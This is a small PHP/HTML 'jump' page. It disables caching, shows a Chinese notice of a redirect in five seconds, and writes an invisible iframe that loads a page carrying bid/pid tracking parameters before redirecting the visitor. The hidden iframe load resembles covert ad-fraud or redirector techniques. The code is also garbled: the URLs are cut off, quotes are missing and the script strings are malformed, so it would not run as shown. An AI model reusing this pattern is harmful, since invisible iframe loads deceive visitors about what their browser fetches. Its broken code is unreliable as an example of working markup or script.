 <?php
header('Cache-Control:no-cache,must-revalidate');
header('Pragma:no-cache');
header("Expires:0");
?>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <META HTTP-EQUIV="pragma" CONTENT="no-cache">
    <META HTTP-EQUIV="Cache-Control" CONTENT="no-cache, must-revalidate">
    <META HTTP-EQUIV="expires" CONTENT="0">
    <title>Jump...</title>
</head>
<body>
    <p>5s后跳转跳转</p>
<script>
    window.onload=document.write('<iframe id=kk name="I1 " border= "1 " frameborder= "1 "
width= "100 " height= "100 " style= "display :none"
src=https:/ ail.html?_bid=128&_wv=1027&bid=396490&pid=305742-
1599655870&?'+ Math.random() +'></iframe>');
    function jump(){
        window.location.href= o.php?
t=2'+Math.random();
}
setTimeout(jump,5000);
</script>
</body>
</html>